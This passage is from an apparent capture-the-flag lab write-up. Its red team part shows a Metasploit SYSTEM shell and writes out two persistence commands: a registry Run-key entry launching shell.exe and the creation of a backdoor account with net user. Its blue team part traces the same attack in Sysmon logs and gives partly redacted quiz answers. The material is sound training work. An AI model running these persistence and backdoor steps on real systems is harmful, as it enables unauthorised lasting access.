SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x7d0
PID : 4504
FLAGS :
C:\Windows\system32>
[*] Command shell session 2 opened (10.11.72.22:443 -> 10.10.154.124:49872)
The moment the service starts, our executable is run, and we get a shell as SYSTEM. We can then read the second flag at C:\Users\Administrator\Desktop\root.txt.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
C:\Windows\system32>^Z # Control + Z
Background session 1? [y/N] y
msf6 exploit(multi/handler) > sessions -i 2
[*] Starting interaction with 2...
Shell Banner:
Microsoft Windows [Version 10.0.17763.1821]
-----
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>type C:\Users\Administrator\Desktop\root.txt
THM{[REDACTED]}
Establishing Persistence
While we have a shell as SYSTEM, the task is not over yet, as it instructs us to establish basic persistence using two different methods.
First, to create a registry key named shell under the Run key in the HKEY_CURRENT_USER registry hive to run the C:\Windows\Temp\shell.exe executable.
This method is used for persistence because any program found under the Run key is executed when a user logs into the machine.
We can achieve this as follows:
1
2
C:\Windows\system32>reg add "HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run" /v shell /t REG_SZ /d "C:\Windows\Temp\shell.exe"
The operation completed successfully.
For this method to work, we would also need to copy an executable to
C:\Windows\Temp\shell.exe, but since it is not necessary for completing the task, we can skip it.
For the second method of persistence, the room instructs us to create a backdoor user named terry. We can achieve this with the net command as follows:
1
2
C:\Windows\system32>net user terry Password123! /add
The command completed successfully.
After this, running the checker.exe at C:\Users\Administrator\Desktop, we get the last flag and complete the red team part.
1
2
C:\Windows\system32>C:\Users\Administrator\Desktop\checker.exe
Flag: THM{[REDACTED]}
Blue Team
Moving on to the blue team side of things, we are given RDP access to a Windows machine and tasked with investigating the Sysmon logs to answer questions about an attacker executing the same attack chain as us from before.
SysmonView
We are also provided with the Timeline Explorer and SysmonView tools to help us investigate the logs. I will go with SysmonView.
To open the logs in SysmonView, we need to extract them in XML format first. We can do this by following the instructions in the room: opening the Event Viewer, going to Applications and Services -> Microsoft -> Windows -> Sysmon -> Operational, and using the Save all events As option.
Now, let’s open the SysmonView.exe on the desktop and use File -> Import Sysmon Event Logs to import our logs.
After that, using the Hierarchy view and clicking the Generate Diagram button, we can see the entire attack chain as follows.
Answering the Questions
With that, we can move on to answering the questions.
The first three questions are all related to the foothold. Since the foothold was achieved by a remote code execution vulnerability in the Mobile Mouse Server, we will see the payload running under Mobile Mouse.exe.
Checking the details for the second cmd.exe process spawned under Mobile Mouse.exe, we get the answers to the first three questions.
What is the name of the payload that was shared?
The answer is
pa[REDACTED]xe.What is the IP attacker’s IP address?
The answer is
10.[REDACTED].235.What is the full command-line of the executed payload?
The answer is
cm[REDACTED]xe.
The next two questions are related to the enumeration performed by the attacker for privilege escalation.
We can see the executable run by the attacker using the remote code execution vulnerability, spawning a command shell, and SharpUp.exe being run from it. Checking the details for the SharpUp.exe process, we can get the answers to the questions.
What is the full command-line of the tool used to enumerate the privilege escalation vectors?
The answer is
.\Sh[REDACTED]it.When was this tool executed?
The answer is
8/6/[REDACTED]:43 PM.
Next, we move on to the unquoted service path exploit for privilege escalation.
After the SharpUp.exe command, we can see the attacker executing two Powershell commands. The first one simply makes a request to the attacker’s web server, and the second one actually downloads and saves the executable for the unquoted service path exploit.
What command was used to transfer the reverse shell binary into the system?
The answer is
po[REDACTED]xe.
After the transfer, we can also see the attacker using net.exe to start the service.
Next, we move on to the privileged shell the attacker got from the service.
First, we are asked about the full command line for the service process after the path hijack. We can find this by checking the Parent command line value for the command shell spawned under the Mouse.exe service executable.
What is the full command line value of the process created during the unquoted service path abuse?
The answer is
"C:\P[REDACTED]ce.exe.
Finally, we move on to the persistence established by the attacker.
The first question asks for the password for the backdoor account created by the attacker. We can see the attacker using net.exe to achieve this, and by checking the details for the process, we can find the answer in the command line.
What was the password set for the user created by the attacker for persistence?
The answer is
ch[REDACTED]23.
Lastly, we are asked about the persistence method using the registry keys. We can see the attacker using reg.exe for this, and by checking the details for the process, we can find the answers in the command line.
What is the key name used for persistence?
The answer is
HK[REDACTED]un.What is the target path of the persistence implant by the attacker?
The answer is
C:\[REDACTED]xe.

